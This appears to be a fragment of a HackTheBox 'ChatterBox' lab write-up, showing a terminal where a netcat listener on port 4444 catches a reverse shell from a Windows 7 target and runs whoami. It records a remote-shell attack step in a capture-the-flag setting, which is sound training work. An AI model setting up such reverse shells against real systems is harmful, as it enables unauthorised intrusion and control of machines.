 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/ChatterBox]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.214.7] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
chatterbox\alfred

C:\Windows\system32>